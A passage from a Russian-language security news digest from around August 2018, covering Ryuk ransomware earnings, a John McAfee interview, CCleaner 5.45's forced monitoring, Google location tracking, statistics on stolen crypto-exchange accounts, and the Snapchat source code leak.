Хотя биткойн-адреса уникальны для каждой жертвы и проследить за «доходами» группировки довольно сложно, по данным исследователей, в настоящее время операторы Ryuk «заработали» как минимум 640 тысяч долларов и явно не собираются останавливаться на достигнутом.

### ДЖОН МАКАФИ ПОЯСНИЛ, ЗАЧЕМ ЗАНИМАЕТСЯ РЕК-

Джон Макафи дал интервью сайту Eth News, в котором пояснил, зачем он продвигает ICO непонятных стартапов и пишет в Twitter о весьма спорных криптовалютных проектах и технологиях.



- «Понимаете, все, что я делаю, - это маркетинг. [...] Я считаю, что мои технологические способности не имеют равных. Но свою работу я характеризую как маркетинг. По-моему, маркетинг куда важнее технологий. Ведь что такое маркетинг? Маркетинг - это то, что обеспечивает появление инноваций на свет. Множество инноваций не вышли в свет из-за отсутствия маркетинга. Или из-за того, что их маркетинг не был идеален. И можете быть уверены, если я что-то рекламирую, оно увидит свет», – Джон Макафи

# ОНИ СЛЕДЯТ<br>ЗА ТОБОЙ

Разработчиков сразу нескольких крупных компаний обвинили в слежке за пользователями.

#### **CCleaner**

Пользователи популярнейшей утилиты CCleaner, предназначенной для очистки и оптимизации ОС семейства Windows, обрушились с критикой на разработчиков компании Piriform. Дело в том, что в новой версии CCleaner (5.45) была обнаружена неотключаемая программа «активного мониторинга» (Active Monitoring). В отличие от предыдущих версий, 5.45 попросту не имела соответствующих настроек приватности, позволяющих отказаться от этого обезличенного сбора данных.





И хотя, казалось бы, у пользователей была возможность открыть «Настройки - Мониторинг» и там отказаться от системного и активного мониторинга, те снова включались уже при следующем запуске программы (разумеется, без ведома пользователя).

C Check for updates

Хуже того, даже закрыть новую версию CCleaner оказалось непросто. После нажатия на крестик программа попросту сворачивается в область уведомлений, а ее иконка не позволяет остановить работу. Фактически единственный способ закрыть CCleaner - принудительно ликвидировать его через диспетчер задач.

Нужно сказать, что это далеко не первые нововведения, возмутившие пользователей. В прошлом году Piriform приобрела компания Avast, и с тех пор неприятные изменения происходят регулярно. Так, вышедшая в мае версия CCleaner 5.43 лишила пользователей бесплатной версии возможности отказаться от обмена данными. Версия CCleaner 5.44, вышедшая в июне, обзавелась всплывающей рекламой. И теперь появился CCleaner 5.45, где нельзя отказаться от активного мониторинга и сложно даже завершить работу программы.

После того как странное поведение CCleaner 5.45 раскритиковали не только пользователи, но и ИБ-специалисты с отраслевыми СМИ, разработчики все же прислушались к общественному мнению. Было принято решение вернуться к версии 5.44, которая вновь стала самой «свежей» из всех доступных для загрузки. Разработчики пообещали, что доработают новую версию и в ней появится возможность завершения работы программы. Также сообщается, что клининговая функциональность будет четко отделена от аналитической, а для управления ими появятся соответствующие настройки, которые CCleaner будет запоминать после закрытия.

Помимо этого, инженеры Piriform планируют подготовить подробные информационные бюллетени, которые расскажут, какие именно данные компания и ее продукты собирают о пользователях и в каких целях эта информация потом используется.

#### Google

Журналисты Associated Press опубликовали результаты расследования, согласно которым сервисы Google следят за пользователями мобильных устройств, даже если те отключили запись «истории местоположений» (Location History).

Каждый раз, когда ты желаешь воспользоваться сервисом вроде Google Maps, устройство запрашивает разрешение на доступ к данным о местоположении (к примеру, если это нужно для навигации). По данным Associated Press, если пользователь iOS- или Android-устройства не дает на это разрешения, многие сервисы Google все равно будут следить за ним. Даже в том случае, если «история местоположений» умышленно выключена. Фактически ее отключение означает лишь, что информация не вносится в Timeline и не видна самому пользователю.

«Например, Google фиксирует ваше местонахождение сразу же, как только вы открываете приложение Google Maps. Автоматические ежедневные обновления погоды на Android-смартфонах позволяют приблизительно понять, где вы находитесь, - пишут журналисты. -А поисковые запросы, никак не связанные с текущей локацией, например "печенье с шоколадной крошкой" или "научные наборы для детей", позволят определить вашу широту и долготу (с точностью до квадратного фута), и [эти данные] будут сохранены в вашем аккаунте Google».

Чтобы подтвердить свои опасения, журналисты заручились поддержкой ученых из Принстонского университета. Совместно им удалось воссоздать карту всех передвижений одного из исследователей, хотя функция Location History на его Android-смартфоне была отключена.

Как выяснилось, чтобы полностью отказаться от слежки, необходимо покопаться в настройках учетной записи и найти пункт Web and App Activity («История приложений и веб-поиска»), активный по умолчанию. Лишь после его отключения сбор данных прекращается.

Представители Google уже прокомментировали публикацию Associated Press, заявив, что компания ничего не нарушает и предоставляет пользователям все необходимые инструменты для отключения сбора информации и очистки истории. Также в Google отметили, что данные о местоположении помогают улучшить качество обслуживания пользователей.

Впрочем, специалисты Принстонского университета и журналисты Associated Press все равно называют это «слежкой» и настаивают на том, что отключение «истории местоположений» должно отключать «слежку», а компания намеренно вводит пользователей в заблуждение. По мнению исследователей, под угрозой оказывается приватность двух миллиардов пользователей Android и сотен миллионов пользователей iOS.

ПОЛЬЗОВАТЕЛИ КРИПТОВАЛЮТНЫХ БИРЖ ПОД АТАКОЙ Исследователи Group-IB изучили утечки учетных данных пользователей криптовалютных бирж и проанализировали характер этих инцидентов. В 2017 году, одновременно с резким увеличением интереса к криптовалютам, рекордными показателями их капитализации и взлетом курса биткойна, произошли десятки атак на криптовалютные сервисы.

Эксперты проанализировали кражу 720 пользовательских учетных записей (логинов и паролей) 19 крупнейших криптовалютных бирж.

Скомпрометированные учетные записи относятся к следующим сервисам: Binance, Bit-z, Bitfinex, Bithumb, Bitstamp, Bittrex, BTCC, CEX.io, Coinone, Gate.io, GDAX, Gemini, HitBTC, Huobi, Kraken, KuCoin, OKEx, Poloniex, Wex.nz.



Наибольшее число скомпрометированных учетных записей пришлось на биржи Poloniex - <sup>174</sup> учетные записи, Bittrex -  $111$ , CEX.io -  $95$ , HitBTC -  $83$ , Kraken -  $61$ .

С 2016 по 2017 год число скомпрометированных учетных записей пользователей криптовалютных бирж увеличилось на  $369\%$ .



Из-за повышенного интереса к криптовалютам и блокчейн-индустрии количество инцидентов в январе 2018 года выросло на 689% по сравнению со среднемесячным показателем 2017 года.





Удалось выявить 50 активных ботнетов, задействованных для кибератак на пользователей криптовалютных бирж. Инфраструктура киберпреступников в основном базируется в США<br>(56,1%), Нидерландах (21,5%), Украине (4,3%) и России (3,2%).

Первая и основная причина компрометации аккаунтов - игнорирование двухфакторной аутентификации, как пользователями, так и самими биржами.

Согласно исследованию, проведенному Кембриджским центром альтернативного финансирования, 75% бирж предоставляют опциональную 2ФА для входа пользователей в свои аккаунты, но лишь 23% считают ее обязательной.

Только у 35% сервисов для проведения всех торговых операций обязательно использовать 2ФА, и 11% обязывают своих клиентов использовать ее для вывода средств.

Меньше 50% бирж считают активацию 2ФА обязательной минимальной мерой для предотвращения несанкционированного доступа к функциональным возможностям аккаунта.



### УТЕЧКИ ИСХОДНЫХ КОДОВ

Утечки исходных кодов популярных продуктов или опасной малвари случаются не так уж часто, но в этом месяце произошло сразу несколько таких инцидентов.

#### **Snapchat**

В начале августа 2018 года СМИ и ИБ-специалисты обратили внимание на GitHub-репозиторий, закрытый из-за жалобы на нарушение DMCA (Digital Millennium Copyright Act, Закон об авторском праве в цифровую эпоху). В этой жалобе представители компании Snap Inc. требовали немедленно удалить содержимое репозитория с сайта, так как «ВСЁ ЭТО УТЕКШИЕ ИСХОДНЫЕ КОДЫ» (большими буквами написан весь запрос на удаление).

После того как случившееся предали огласке, представители Snap Inc. были вынуждены пояснить, что в мае 2018 года обновление iOS-версии приложения случайно раскрыло часть исходных кодов приложения Snapchat. Разработчики заверили, что ошибку быстро исправили и утечка никак не компрометировала безопасность приложения и его пользователей, однако кто-то успел сохранить исходники, а затем принялся публиковать их в открытом доступе.

